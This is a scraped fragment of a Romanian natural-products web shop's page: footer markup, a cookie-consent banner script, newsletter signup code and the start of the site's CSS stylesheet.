	   <svg fill="#ff0000" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-youtube" viewBox="0 0 16 16"> <path d="M8.051 1.999h.089c.822.003 4.987.033 6.11.335a2.01 2.01 0 0 1 1.415 1.42c.101.38.172.883.22 1.402l.01.104.022.26.008.104c.065.914.073 1.77.074 1.957v.075c-.001.194-.01 1.108-.082 2.06l-.008.105-.009.104c-.05.572-.124 1.14-.235 1.558a2.007 2.007 0 0 1-1.415 1.42c-1.16.312-5.569.334-6.18.335h-.142c-.309 0-1.587-.006-2.927-.052l-.17-.006-.087-.004-.171-.007-.171-.007c-1.11-.049-2.167-.128-2.654-.26a2.007 2.007 0 0 1-1.415-1.419c-.111-.417-.185-.986-.235-1.558L.09 9.82l-.008-.104A31.4 31.4 0 0 1 0 7.68v-.123c.002-.215.01-.958.064-1.778l.007-.103.003-.052.008-.104.022-.26.01-.104c.048-.519.119-1.023.22-1.402a2.007 2.007 0 0 1 1.415-1.42c.487-.13 1.544-.21 2.654-.26l.17-.007.172-.006.086-.003.171-.007A99.788 99.788 0 0 1 7.858 2h.193zM6.4 5.209v4.818l4.157-2.408L6.4 5.209z"/> </svg>
   </a>
</div>
				</div>
				</div>
				
				
				
				
				
				<div class="col-12 col-lg-3 my-2 my-lg-3 px-3 px-lg-0 justify-content-center"> 
					<div class="titlecategfooter">UTILE IN MAGAZIN</div>
					<div class="col-12 px-0">
						<a href="Despre-noi" class="txtcolorfoot">Despre noi</a>
						<a href="https://www.foartebune.ro/index.php?route=account/order" class="txtcolorfoot">Istoric comenzi</a>
						<a href="https://www.foartebune.ro/index.php?route=information/contact" class="txtcolorfoot">Contact</a>
						<a href="https://www.foartebune.ro/index.php?route=account/wishlist" class="txtcolorfoot">Wishlist</a>
						<a href="https://www.foartebune.ro/index.php?route=account/account" class="txtcolorfoot">Contul meu</a>
						<a href="https://www.foartebune.ro/index.php?route=account/account" class="txtcolorfoot">Login</a>
					</div>
				</div>
				<div class="col-12 col-lg-3 my-2 my-lg-3 px-3 px-lg-0 justify-content-center">
											<div class="row w-100 mx-0">
						<div class="titlecategfooter">Informatii</div>
							<div class="col-12 px-0">
																	<a href="https://www.foartebune.ro/cum-cumpar" class="txtcolorfoot">Cum cumpar</a>
																	<a href="https://www.foartebune.ro/Politica de confidentialitate" class="txtcolorfoot">Politica de confidentialitate</a>
																	<a href="https://www.foartebune.ro/Retete-naturiste" class="txtcolorfoot">Retete naturiste</a>
																	<a href="https://www.foartebune.ro/termeni-si-conditii" class="txtcolorfoot">Termeni si conditii</a>
																<a href="https://anpc.ro/" title="ANPC" target="_blank" class="txtcolorfoot">ANPC</a>
							</div>
						</div>
					 
				</div>	
				<div class="col-12 col-lg-2 my-2 my-lg-3 px-3 px-lg-0 justify-content-end">
						<div class="titlecategfooter">Metode de plata</div>
						
						<div class="row mx-0 mb-3">
							<img src="image/Payment.webp" class="img-fluid" />
						</div>
							<div class="row mx-0">
								<a href="https://anpc.ro/ce-este-sal/" title="Solutionarea alternativa a litigiilor" target="_blank" rel="nofollow" class="col-6 px-2">
									<img src="image/sal.png" class="img-fluid" alt="Solutionarea alternativa a litigiilor">
								</a>
								<a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=RO" title="Solutionarea online a litigiilor" target="_blank" rel="nofollow" class="col-6 px-2">
									<img src="image/sol.png" class="img-fluid" alt="Solutionarea online a litigiilor">
								</a>
							</div>
				</div>
		
			</div>
	</div>
</div>




	<div class="container-fluid px-3">
		<div class="containeralin btpowered py-3">
			<div class="row align-items-center mx-0">
				
				<div class="col-12 px-0">
					<p class="mx-0 text-center w-100 mb-0">Copyright Foarte bune &copy; 2026 Toate drepturile rezervate. <a href="https://www.itexclusiv.ro/CreareMagazinOnline.php" rel="noopener"  title="Creare magazin online" class="w-100 text-center font14 ftcolor">Creare magazine online by ITeXclusiv.ro</a></p>
				</div>
			</div>
		</div>
	</div>








	<div class="container-fluid px-3">
		<div class="container-alin">
			<div id="gdpr">
			<div class="row mx-0 align-items-center justify-content-center text-center my-3 mx-4">
			Acest website utilizeaza fisiere de tip cookie pentru a oferi o experienta de navigare cat mai buna. Prin continuarea navigarii, esti de acord cu Politica de Cookie
					<button name="inchide" id="inchide" class="gdprbtn-close mx-2 my-3">Inchide</button>
					<button name="preferinte" id="preferinte" class="gdprbtn mx-2 my-3">Preferinte</button>
					<button name="accept" id="accept" class="gdprbtn-accept mx-2 my-3">Accept</button>
				</div>
			</div>
		</div>
	</div>
	<div id="gdprmin" style="left:1em; bottom:0; position:fixed; height:30px; border-radius: 10px 10px 0 0; background-color:rgb(0 0 0) !important; color: rgb(255 255 255) !important; width:100px; overflow: hidden; box-sizing: border-box; font-family: Helvetica,Calibri,Arial,sans-serif; font-size: 11px; line-height: 1.5em; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; z-index: 9999; display:none; left:50px;">
		<div id="cookiepol" style="margin:10px 10px 10px 10px;cursor:pointer;">Cookie Policy</div>
	</div>
	<div class="gdprfix" id="gdprmax">
		<div id="cookiepol" style="margin:20px;">
			<p class="alegecookie">Alegeți tipul de module cookie pe care le acceptați</p>
			<input type="checkbox" name="cookienecesar" id="cookienecesar" checked="checked" disabled="disabled" style="cursor:pointer;">Cookie-urile strict necesare</input>
			<p>Aceste cookie-uri sunt necesare pentru ca site-ul să functioneze corect și nu pot fi oprite. Aceste module cookie sunt setate numai ca răspuns la acțiunile efectuate de tine, cum ar fi limba, moneda, sesiunea de conectare, preferințele de confidențialitate. Poti seta browserul să blocheze aceste module cookie, dar site-ul nostru ar putea să nu funcționeze corect.</p>
			<input type="checkbox" name="statistici" id="statistici" style="cursor:pointer;">Statistici si analize</input>
			<p>Aceste cookie-uri ne permit să măsuram traficul vizitatorilor și să vedem sursele de trafic prin colectarea de informații în seturi de date. De asemenea, ne ajută să înțelegem ce produse și acțiuni sunt mai populare decât altele.</p>
			<input type="checkbox" name="marketing" id="marketing" style="cursor:pointer;">Marketing și Retargeting</input>
			<p>Aceste cookie-uri sunt de obicei stabilite de partenerii noștri de marketing și de publicitate. Acestea pot fi utilizate de aceștia pentru a-ți crea un profil de interes și apoi să iți afișeze anunțuri relevante. Dacă nu permiți aceste cookie-uri, nu vei experimenta anunțuri direcționate pentru interesele tale.</p>
			<button name="inchidegdprmax" id="inchidegdprmax" class="gdprbtn-close mt-3">Inchide</button>
			<button name="salveazamodifgdprmax" id="salveazamodifgdprmax" class="gdprbtn-accept mt-3" style="float: right;">Salveaza Modificarile</button>
		</div>
	</div>
</div>
<script>
$(window).on('load', function() {
	let timeout;
	timeout = setTimeout(gdprshow, 5000);
	function gdprshow() {
	  $("#gdpr").addClass("transitionup");
	}
});
</script>
<script>
    $('#inchide').click(function() {
        $('#gdpr').css('display','none');
        $('#gdprmin').css('display','block');
        $('#gdprmax').css('display','none');
        //$( "#gdprmin" ).slideUp( "slow", function() {  });
        $('#cookiepol').hover(function() {
            $('#cookiepol').css('text-decoration','underline');
        });
        // $( "#gdprmin" ).slideDown( "slow", function(){
            $( "#gdprmin" ).css('bottom', '-25px');
        // });
        $('#gdprmin').stop().mouseout(function() {
            $(this).animate({'bottom':'-25px'}, 500);
        });
        $('#gdprmin').stop().hover(function() {
            $(this).animate({'bottom':'0'}, 500);
        });
    });
    $('#accept').click(function() {
        $('#gdpr').css('display','none');
        $('#gdprmin').css('display','block');
        $('#gdprmax').css('display','none');
        //$( "#gdprmin" ).slideUp( "slow", function() {  });
        $('#cookiepol').hover(function() {
            $('#cookiepol').css('text-decoration','underline');
        });
        // $( "#gdprmin" ).slideDown( "slow", function(){
            $( "#gdprmin" ).css('bottom', '-25px');
        // });
        $('#gdprmin').stop().mouseout(function() {
            $(this).animate({'bottom':'-25px'}, 500);
        });
        $('#gdprmin').stop().hover(function() {
            $(this).animate({'bottom':'0'}, 500);
        });
        localStorage.setItem("cookienecesar","true");
        localStorage.setItem("statistici","true");
        localStorage.setItem("marketing","true");
        localStorage.setItem("cookieshow","true");
    });
    $('#cookiepol').click(function() {
        $('#gdpr').css('display','block');
        $('#gdprmin').css('display','none');
    });
    $('#preferinte').click(function() {
        if(localStorage.getItem("cookienecesar") == "true"){
            $('#cookienecesar').prop("checked", true);
        }
        if(localStorage.getItem("statistici") == "true"){
            $('#statistici').prop("checked", true);
        }
        if(localStorage.getItem("marketing") == "true"){
            $('#marketing').prop("checked", true);
        }
        $('#gdprmax').css('display','block');
    });
    $('#inchidegdprmax').click(function() {
        $('#gdprmax').css('display','none');
    });
    $('#salveazamodifgdprmax').click(function() {
        $('#gdprmax').css('display','none');
        if($('#cookienecesar').is(":checked")) {
            localStorage.setItem("cookienecesar","true");
        }
        if ($('#statistici').is(":checked")) {
            localStorage.setItem("statistici","true");
        }
        if ($('#marketing').is(":checked")) {
            localStorage.setItem("marketing","true");
        }
        if(!$('#cookienecesar').is(":checked")) {
            localStorage.setItem("cookienecesar","false");
        }
        if (!$('#statistici').is(":checked")) {
            localStorage.setItem("statistici","false");
        }
        if (!$('#marketing').is(":checked")) {
            localStorage.setItem("marketing","false");
        }
    });
    if(localStorage.getItem("cookieshow") == "true"){
        $('#gdpr').css('display','none');
        $('#gdprmin').css('display','none');
        $('#gdprmax').css('display','none');
    }
</script>
</footer>
<script>
		function regNewsletter()
		{
			var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
			var email = $('#txtemail').val();
			
			if(email != "")
			{
				if(!emailpattern.test(email))
				{
					$("#text-danger-newsletter").remove();
					$("#form-newsletter-error").removeClass("has-error");
					$('#newslettersErr').modal('show');
					$("#form-newsletter-error").addClass("has-error");

					return false;
				}
				else
				{
					$.ajax({
						url: 'index.php?route=extension/module/newsletters/add',
						type: 'post',
						data: 'email=' + $('#txtemail').val(),
						dataType: 'json',
						async:false,

						success: function(json) {

							if (json.message == true) {
								// alert('<?php echo $error_newsletter_sent; ?>');
								$('#newslettersAdd').modal('show');
								document.getElementById("form-newsletter").reset();
								return true;						
							}
							else {
								$("#text-danger-newsletter").remove();
								$("#form-newsletter-error").removeClass("has-error");
								// $("#newsletter-email").append(json.message);
								$('#newslettersExisit').modal('show');
								$("#form-newsletter-error").addClass("has-error");
							}
						}
					});
					return false;
				}
			}
			else
			{

				$("#text-danger-newsletter").remove();
				$("#form-newsletter-error").removeClass("has-error");
				// $("#newsletter-email").append('<div class="text-danger" id="text-danger-newsletter"><?php echo $error_news_email_required; ?></div>');
				$('#newslettersRequired').modal('show');
				$("#form-newsletter-error").addClass("has-error");

				return false;
			}
		}
	</script>
		<div class="modal fade" id="newslettersAdd" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add"><i class="fas fa-check"></i></span>
					<p class="add-title">Te-ai abonat cu succes la newsletter</p>
				</div>
			</div>
		</div>
	</div>
	<div class="modal fade" id="newslettersErr" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add red"><i class="fal fa-times"></i></span>
					<p class="add-title">Adresa de email introdusă este invalida</p>
				</div>
			</div>
		</div>
	</div>
	<div class="modal fade" id="newslettersExisit" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add"><i class="far fa-thumbs-up"></i></span>
					<p class="add-title">Adresa de email introdusă există deja în baza noastră de date</p>
				</div>
			</div>
		</div>
	</div>
	<div class="modal fade" id="newslettersRequired" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add"><i class="fas fa-exclamation"></i></span>
					<p class="add-title">Adresa de email este obligatorie</p>
				</div>
			</div>
		</div>
	</div>

<!-- Modal Wishlist -->
<div class="modal pr-0 fade" id="wishlistAdd" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content p-2">
			<div class="modal-body text-center">
				<!--h3 class="add-title"><strong>Mmmm...cineva are bani de cheltuit !!!</strong> 😀</h3-->
				<p class="add-subtitle titleformodal">Produsul a fost adăugat în wishlist!</p>

			</div>
			<div class="modal-footer px-0">
				<div class="row w-100">
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<span class="butoanesite" data-dismiss="modal">Continuă</s>
					</div>
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<a href="index.php?route=account/wishlist" class="butoanesite">Vezi wishlist</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


<div class="modal pr-0 fade" id="addCart" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content p-2">
			<div class="modal-body text-center">
				<!--h3 class="add-title"><strong>Mmmm...cineva are bani de cheltuit !!!</strong> 😀</h3-->
				<p class="add-subtitle">Produsul a fost adăugat în coș!</p>
				<!--  -->
				<!-- <h2 class="det_popup">Newsletter</h2> -->
				<!-- <button type="button" class="close inchide_mod" data-dismiss="modal" aria-label="Close"> -->
				  <!-- <span aria-hidden="true">&times;</span> -->
				<!-- </button> -->
				<!--  -->
			</div>
			<div class="modal-footer px-0">
				<div class="row w-100">
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<span class="contiuneshop btn" data-dismiss="modal">Continuă cumpărăturile</s>
					</div>
					<div class="col-12 px-1 col-md-6 col-lg-6 col-xl-6 my-2 text-center">
						<a href="index.php?route=checkout/checkout" class="btn checkoutnow">Finalizare comandă <img src="image/cart.png" class="img-fluid"/></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="whatsapp">
	<a data-phone="40722209507" href="https://api.whatsapp.com/send?phone=40722209507" class="whatsapp-mob" title="Whatsapp"><img src="image/icons/Whatsapp-64px.png" alt="whatsapp" onmouseenter="src='image/icons/Whatsapp-64px.gif'" onmouseleave="src='image/icons/Whatsapp-64px.png'" style="max-width: 50px;" /></a>
</div>

<a href="tel:40722209507" class="telabsscreen">
<svg fill="#000" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="bi bi-telephone teliconsscreen" viewBox="0 0 16 16"> <path d="M3.654 1.328a.678.678 0 0 0-1.015-.063L1.605 2.3c-.483.484-.661 1.169-.45 1.77a17.568 17.568 0 0 0 4.168 6.608 17.569 17.569 0 0 0 6.608 4.168c.601.211 1.286.033 1.77-.45l1.034-1.034a.678.678 0 0 0-.063-1.015l-2.307-1.794a.678.678 0 0 0-.58-.122l-2.19.547a1.745 1.745 0 0 1-1.657-.459L5.482 8.062a1.745 1.745 0 0 1-.46-1.657l.548-2.19a.678.678 0 0 0-.122-.58L3.654 1.328zM1.884.511a1.745 1.745 0 0 1 2.612.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.678.678 0 0 0 .178.643l2.457 2.457a.678.678 0 0 0 .644.178l2.189-.547a1.745 1.745 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.634 18.634 0 0 1-7.01-4.42 18.634 18.634 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877L1.885.511z"/> </svg>
</a>





<script>
	$('#benefprod').owlCarousel({
	loop:true,
	nav:false,
	dots:false,
	autoplay:true,
	slideTransition: 'linear',
    autoplaySpeed: 6000,
    smartSpeed: 6000,
	autoplayHoverPause: true,
	responsive:{
		0:{
			items:3,
			margin:10
		},
		768:{
			items:3,
			margin:10
		},
		992:{
			items:4,
			margin:10
		},
		1440:{
			items:6,
			margin:9
		}
	}
});
</script>

</body></html>



--- FILE ---
content_type: text/css
request_url: https://www.foartebune.ro/catalog/view/theme/default/stylesheet/custom.css?v=1759818212
body_size: 35360
content:
:root {
	--primary-color: #222;
	--primary-hover-color: #777;
	--secondary-color: #ffffff;
	--secondary-light-color: #555;
	--border-color: solid 1px #ddd;
	--border-hover-color: solid 1px #ff4040;
	--background-color: #e7e7e7;
	--background-color2: #f9f4ef;
	--box-shadow: rgb(0 0 0 / 10%) 0px 4px 6px -1px, rgb(0 0 0 / 6%) 0px 2px 4px -1px;
	--primary-color-site: #f9f4ef;

}
body {
	font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    color: var(--primary-color);
    font-size: 14px;
    width: 100%;
    background: #f3f3f3;
	-webkit-font-smoothing: antialiased;
	margin-top: 170px !important;
}
.containeralin{
	max-width: 1600px;
	margin-left: auto;
    margin-right: auto;
	width: 100%;
}
.containeralininner{
	padding: 0 40px !important;
}
.containeralin2{
	max-width: 920px;
	margin-left: auto;
    margin-right: auto;
	width: 100%;
}
.containeralincheckou{

	margin-left: auto;
    margin-right: auto;
	width: 100%;
}
.containercenter4k{
	max-width: 1920px;
}
.containercenter4kslide{
	max-width: 1920px;
	margin: 0 auto;
	width: 100%;
}
@media (min-width: 1921px){
	.containeralin{
	max-width: 1600px;
	margin-left: auto;
    margin-right: auto;
}
.containercenter4k{
	max-width: 1920px;
	margin: 0 auto;
	margin-left: 7vw;
}

.containerupslide img{
	max-height: 700px !important;
	object-fit: cover;
}
}
}

@media (min-width: 991px){
.col-lg-55{
	position: relative;
    padding-right: 15px;
    padding-left: 15px;
	-ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
}
}


.d-contents{
	display: contents !important;
}
a:hover {
	color: #000;
	text-decoration: none;
}
b {
	font-weight: bold;
}
body {
    width: 100%;
    margin: 0 auto;
}

textarea:focus, input:focus {
    outline: none;
}

*:focus {
    outline: none;
}

element {
    outline: none;
}

*:focus {
    outline: none;
}

.modal-open {
    padding-right: 0px !important;
}

.no-border {
    border: none !important;
}

.cart_btn_header button {
    background: transparent;
    border: none;
    padding: 0px;
    color: #000;
}

.cart_btn_header .dropdown-toggle::after {
    display: none;
}

.noarrow .dropdown-toggle::after {
    display: none;
}

.cont_client_box i {
    font-size: 24px;
    line-height: 24px;
}

.cont_client {
    float: right;
    margin-left: 10px;
    text-align: center;
    /* background: #7ed13c; */
    border-radius: 7px;
    font-size: 13px;
}

.cont_client ul {
    margin-bottom: 0px;
}

.cont_client li {
    font-size: 14px;
    line-height: 14px;
}

li.contul_clientului {
    font-weight: 700;
}

input:focus, input.form-control:focus, btn:focus {
    outline: none !important;
    outline-width: 0 !important;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}

header {
	z-index: 9999999;
	position: relative;
	box-shadow: rgba(0, 0, 0, 0.12) 0px 1px 3px, rgba(0, 0, 0, 0.24) 0px 1px 2px;
	position: fixed;
	width: 100%;
	top:0;
	background: #fff
}

.telefoane a {
    color: #000;
}

.telefoane a:hover {
    color: var(--primary-hover-color) !important;
}

.btn:focus {
    box-shadow: none;
}

#product select.form-control:focus {
    box-shadow: none;
	}

.breadcrumb a {
    color: #161a31 !important;
    font-size: 13px;
    font-weight: 500;
    line-height: 18px;
}

.breadcrumb a:hover {
    text-decoration: underline;
}

input {
    outline: none;
}

.container_regal {
    max-width: 1920px;
}

.container_regal2 {
    max-width: 1920px;
}

.container2 {
    max-width: 1420px;
}

h1, h2, h3, h4, h5, h6 {
    color: #000;
    font-weight: 300;
}

div.required .control-label:before {
    content: '* ';
    color: #F00;
    font-weight: bold;
}

/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
    text-decoration: none;
    color: #ffffff;
    background-color: #ffffff;
    background-repeat: repeat-x;
}

/* search */
#search {
    margin-bottom: 0px;
    border-radius: 0;
    position: relative;
	
}

#search .input-lg {
    border: 0px;
	border-radius: 0;
    text-align: left;
	border-bottom: 0px;
	height: 100%;
	padding: 0px;
	background: transparent;
	font-size: 15px;
	line-height: 20px;
	color: #000;
}

#search .input-lg::placeholder {
	color: #000;
	text-transform: uppercase
}

.iconseeearch{
	cursor: pointer;
}

#search .btn-lg {
    font-size: 17px !important;
    line-height: 22px;
    padding: 1px 10px;
    border-color: transparent;
	background: transparent;
    box-shadow: none;
    z-index: 9;
    color: #000;
    height: 30px;
    display: inline-block;
}

.buton_cauta {
    position: absolute;
    right: 10px;
    z-index: 9;
    top: 8px;
}

.buton_cauta .fal {
    font-size: 18px;
    line-height: 22px;
}

.title_total {
    font-size: 14px;
    line-height: 20px;
	text-align: left;
}

.costuri_total {
    font-size: 14px;
    line-height: 20px;
}

.cos_cumparaturi {
    background: #5f5f5f;
    color: #fff;
    padding: 5px 10px;
    font-size: 15px;
}

.btn_finalizare {
    background: #263a26;
    color: #fff;
    padding: 5px 10px;
    font-size: 15px;
}

.btn_finalizare:hover {
    background: var(--primary-hover-color);
    color: #fff;
}

#cart .cost_total {
    font-size: 13px;
    font-weight: 700;
}

#cart .product_name a {
    font-size: 13px;
    line-height: 15px;
    display: inline-block;
}

#cart .product_name:hover a {
    color: var(--primary-hover-color);
}

#cart .img-thumbnail {
    border: none;
    background: #fff;
    filter: invert(0);
}

.show_search_bar {
    display: none;
}

.show_cont_mobile {
    display: none;
}

.search-heder-bar {
    transition: .4s;
    overflow: hidden;
}

/* alert */
.alert {
    padding: 8px 14px 8px 14px;
    font-size: 12px;
}

/* breadcrumb */
.breadcrumb {
    margin: 0 0 5px 0;
    padding: 3px 0;
    /* border: 1px solid #ddd; */
    background: transparent;
}

.breadcrumb i {
    font-size: 15px;
}

.breadcrumb > li {
    /* text-shadow: 0 1px 0 #FFF; */
    padding: 0 15px 0px 0px;
    position: relative;
    white-space: nowrap;
}

.breadcrumb > li + li:before {
    content: '';
    padding: 0;
}

#product h1 {
    text-transform: initial;
    color: #000;
    font-size: 24px;
	font-weight: 600;
}

.breadcrumb > li:after {
    content: '/';
    display: block;
    position: absolute;
    top: 0%;
    right: 7px;
    width: 5px;
    height: 5px;
}
.breadcrumb > li:last-child:after {
	display: none;
}
.breadcrumb > li:last-child {
	padding:0;
}

html[dir=rtl] .breadcrumb > li::after {
    top: -3px;
    left: -5px;
    width: 26px;
    height: 26px;
    border-left: 1px solid #DDD;
    border-top: 1px solid #DDD;
    right: unset;
    border-right: unset;
    border-bottom: unset;
}

.pagination {
    margin: 0 auto;
    float: unset;
    text-align: center;
    display: inline-flex;
}

/* buttons */
.buttons {
    margin: 0em 0;
}

.btn {
    background: #000;
    color: #fff;
    padding: 10px 20px;
    cursor: pointer;
    transition: all 1s ease;
    display: inline-block;
    letter-spacing: 1px;
    margin: 20px 0;
    border: none;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: auto;
    margin: 0;
    color: #000;
    font-size: 15px;
    line-height: 1em;
    font-weight: 500;
    text-decoration: none;
    border-radius: 0;
    outline: 0;
    transition: color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;
    color: #000001;
    background-color: transparent;
    border: 1px solid #000001;
    padding: 12px 25px;
    cursor: pointer;
    z-index: 3;
	
}

.btn-default {
    color: #000;
    /* text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); */
    background-color: #e7e7e7;
    background-image: linear-gradient(to bottom, #eeeeee, #dddddd);
    background-repeat: repeat-x;
    border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}

.btn-primary {
	margin-bottom: 20px;
}

.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
    color: #fff;
    background-color: #000;
    border-color: #000;
}

.btn-warning {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #faa732;
    background-image: linear-gradient(to bottom, #fbb450, #f89406);
    background-repeat: repeat-x;
    border-color: #f89406 #f89406 #ad6704;
}

.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
    box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}

.btn-danger {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #da4f49;
}

.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
    box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}

.btn-success {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #5bb75b;
    background-image: linear-gradient(to bottom, #62c462, #51a351);
    background-repeat: repeat-x;
    border-color: #51a351 #51a351 #387038;
}

.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
    box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}

.btn-info {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #df5c39;
    background-image: linear-gradient(to bottom, #e06342, #dc512c);
    background-repeat: repeat-x;
    border-color: #dc512c #dc512c #a2371a;
}

.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: var(--primary-hover-color);
}

.btn-link {
    border-color: rgba(0, 0, 0, 0);
    cursor: pointer;
    color: #23A1D1;
    border-radius: 0;
}

.btn-link, .btn-link:active, .btn-link[disabled] {
    background-color: rgba(0, 0, 0, 0);
    background-image: none;
    box-shadow: none;
}

/* product list */
.product-thumb {
    margin-bottom: 40px;
    overflow: hidden;
    text-align: center;
	background: #fff;
}

.product-thumb .image {
    text-align: center;
    padding: 0px;
}

.product-thumb .image a {
    display: block;
	background: linear-gradient(120deg, #e5e5e5 30%, #f0f0f0 38%, #f0f0f0 40%, #e5e5e5 48%);
    /* border-radius: 50%; */
    background-size: 200% 100%;
    background-position: 100% 0;
    animation: load89234 3s infinite;
}

.imgartinfo{
	display: block;
	background: linear-gradient(120deg, #e5e5e5 30%, #f0f0f0 38%, #f0f0f0 40%, #e5e5e5 48%);
}

.imgartinfo:hover{
	
    /* border-radius: 50%; */
    background-size: 200% 100%;
    background-position: 100% 0;
    animation: load89234 3s infinite;
	display: block;
}

.imgartinfo:hover img{
	mix-blend-mode: multiply;
}

@keyframes load89234 {
  100% {
    background-position: -100% 0;
  }
}

.product-thumb .image a:hover {
    opacity: 1;
}

.product-thumb .image img {
    margin-left: auto;
    margin-right: auto;
}

.product-grid .product-thumb .image {
    float: none;
}

@media (min-width: 767px) {
    .product-list .product-thumb .image {
        float: left;
        padding: 0 15px;
    }
}

.product-thumb .caption {
    padding: 0 20px;
    text-align: left;
    /* background: #fafafa; */
    padding-top: 0px;
    padding-bottom: 8px;
    z-index: 999;
    padding-left: 15px;
    padding-right: 15px;
	margin-top: 10px;
}

.rating .fa-stack {
    font-size: 8px;
}

.rating .fa-star-o {
    color: #999;
    font-size: 15px;
}

.rating .fa-star {
    color: #FC0;
    font-size: 15px;
}

.dropdown_cont {
    top: 8px;
    padding: 10px;
    right: 10px;
    width: 150px;
    transform: translate3d(-112px, 29px, 0px);
}

/*
.dropdown_cont {
    top: 8px !important;
    padding: 10px !important;
    right: 10px !important;
    width: 150px !important;
    transform: translate3d(-112px, 29px, 0px) !important;
}
*/
.dropdown_cont:after {
    content: "";
    position: absolute;
    z-index: 9999;
    top: -10px;
    right: 115px;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #e9e9e9;
	display: none;
}

.cont_client .dropdown-menu.show {
    display: block;
    /* width: 120px; */
    /* min-width: 120px; */
    box-shadow: 0 5px 20px -11px #000;
    border: none;
    transform: initial !important;
    z-index: 99999;
	border-top: 3px solid #ff4040;
	border-radius: 0px;
	right: 0;
	top: 49px !important;
	left: unset !important;
}
.features-block .dropdown-menu.show {
    display: block;
    /* width: 120px; */
    /* min-width: 120px; */
    box-shadow: 0 5px 20px -11px #000;
    border: none;
	border-top: 3px solid #ff4040;
	border-radius: 0px;
}






.oc_social {
    display: flex;
    align-items: center;
    justify-content: right;
}

.oc_social a {
    margin: 0px 10px;
}

.dropdown-menu-right a {
    color: #000 !important;
    text-align: center;
    width: 100%;
    display: inline-block;
    line-height: 30px !important;
	transition: 0.5s;
}

.dropdown-menu-right a:hover {
    background-color: #fff !important;
    color: var(--primary-hover-color) !important;
}

.dropdown-menu-right li {
    line-height: 20px;
    /* width: 130px; */
}

.oc_social i {
    font-size: 20px;
    line-height: 20px;
}

.afisare_inline {
    display: flex;
    align-items: center;
    justify-content: center;
}

#top {
    background: #00000094;
    min-height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #212121;
}

#top a {
    color: #fff;
    font-size: 14px;
    line-height: 15px;
}

.call {
    position: relative;
    float: right;
}

.call img {
    position: absolute;
    left: 0;
    width: 50px;
    height: 50px;
}

.call ul {
    margin-left: 60px;
    margin-bottom: 0;
}

li.title_call {
    font-weight: 700;
    color: #a5c953;
    font-size: 20px;
    line-height: 20px;
}

.call li {
    font-weight: 700;
    color: #000;
    font-size: 20px;
    line-height: 20px;
}

.meniu_secundar {
    text-align: center;
}

.meniu_secundar a {
